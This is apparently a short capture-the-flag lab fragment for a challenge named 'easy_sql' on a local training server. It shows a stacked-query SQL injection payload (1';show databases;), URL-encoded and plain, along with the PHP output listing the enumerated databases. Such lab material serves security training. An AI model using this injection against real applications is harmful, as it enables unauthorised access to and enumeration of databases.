 easy_sql
127.0.0.1:8302/?inject=1'%3Bshow+databases%3B#
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases; Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}